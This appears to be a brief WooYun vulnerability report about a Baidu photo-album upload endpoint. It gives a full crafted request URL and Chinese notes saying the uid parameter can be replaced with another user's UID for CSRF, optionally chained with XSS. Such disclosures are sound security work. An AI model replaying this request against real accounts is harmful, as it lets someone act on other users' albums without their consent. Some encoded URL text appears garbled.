 http://up.xiangce.baidu.com/opencom/picture/fav/upload?app_id=314406&descript=3333&uid=448557988&source_url=http%3A%2F
%2Ftieba.baidu.com%2Ff%3Fkw%3D%25E7%25BD%2581%25B6%25E7%258E%25E6%25C9%2586%25A0&tags=%E7%99%BE%E5%BA%A6%E8%B4%B4%E5%90%A7%2C
%E7%BC%83%E4%BC%93%E9%90%9C%E5%AB%94%E5%95%9D%E5%90%A7&url=http%3A%2F%2Fimgsrc.baidu.com%2Fforum%2Fw%253D580%253B%2Fsign
%3Df7b9d452b27eca80120539efa11896dd
%2F77c6a7efce1b9d16b852e810f1deb48f8c54642d.jpg&callback=jQuery172015816427627578378_1386498098173&_=1386498106048
重点就是这个UID参数，这个是我的UID，可以修改成别
人的UID，可CSRF，还可以配合XSS，UID参数可以在
网页源码里面找到
www.wooyun.org